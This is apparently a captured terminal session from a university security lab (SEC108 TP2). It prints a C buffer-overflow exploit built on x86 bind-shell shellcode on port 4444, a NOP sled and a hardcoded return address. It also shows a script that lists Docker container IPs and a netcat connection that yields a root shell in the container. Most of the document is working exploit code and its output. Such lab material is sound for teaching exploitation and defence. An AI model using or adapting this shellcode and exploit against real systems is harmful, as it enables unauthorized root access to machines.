 1 / 1
Tilix: cnam@sec108-tp2: ~/tp/cnam-tp2-sec108
1: cnam@sec108-tp2: ~/tp/cnam-tp2-sec108
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ pwd
/home/cnam/tp/cnam-tp2-sec108
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ ls
bo  bo.c  exploit.c  exploit-remote.c  find_ip.sh  gdbinit  Makefile  README.md
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ cat exploit-remote.c
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <stdlib.h>
unsigned char shellcode[] = \
"\x31\xc0\x31\xdb\xb0\x66\xb3\x01\x31\xd2\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0\x66\xb3\x02\x52\x66\x68\x11\x5c\x66\x
6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x52\x56\x89\xe1\xcd\x80\xb0\x66\xb3\x05\x52\x56\x89\xe1\xcd\x80\
x89\xc6\x31\xc9\xb0\x3f\x89\xf3\xcd\x80\xfe\xc1\x66\x83\xf9\x02\x7e\xf2\x31\xc0\x50\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69
\x6e\x89\xe3\x31\xc9\xcd\x80";
int main (int argc, char **argv)
{
        char *expargs[3];
        expargs[0] = strdup("./bo");
        expargs[2] = 0;
        expargs[1] = calloc(1024, 1);
        int port = 4444;
        printf("Binding to %d (0x%x)\n", port, port);
        unsigned int p1 = (port >> 8) & 0xff;
        unsigned int p2 = port & 0xff;
        shellcode[28] = (unsigned char){p1};
        shellcode[29] = (unsigned char){p2};
        memset(expargs[1], 0x90, 524);
        strcat(expargs[1], "\x20\xda\xff\xff");
        memcpy(expargs[1], shellcode, strlen(shellcode));
        execve("./bo", expargs, NULL);
        return 0;
}
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ cat find_ip.sh
#!/bin/bash
for container in `docker ps|grep -v IMAGE|awk '{print $1}'`
do
        echo "$container "|tr -d "\n"
        docker inspect -f '{{range.NetworkSettings.Networks}}{{.IPAddress}}{{end}}' $container
done
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ ./find_ip.sh
1c4fff25ee07 172.17.0.2
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ nc -nv 172.17.0.2 4444
Connection to 172.17.0.2 4444 port [tcp/*] succeeded!
root@1c4fff25ee07:~# ls
Makefile  bo  bo.c  exploit-remote.c
root@1c4fff25ee07:~# gcc exploit-remote.c -o exploit-remote
root@1c4fff25ee07:~# ls
Makefile  bo  bo.c  exploit-remote  exploit-remote.c
root@1c4fff25ee07:~# ./exploit-remote
Binding to 4444 (0x115c)
Welcome:
h//shh/bin1  !
[0] 0:nc*
"sec108-tp2" 09:22 02-Sep-22